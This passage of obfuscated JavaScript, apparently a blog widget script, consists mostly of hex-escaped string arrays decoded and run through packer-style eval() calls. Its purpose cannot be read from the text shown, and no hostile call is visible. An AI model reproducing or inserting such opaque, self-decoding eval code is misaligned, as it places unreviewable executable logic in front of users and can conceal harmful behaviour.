x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\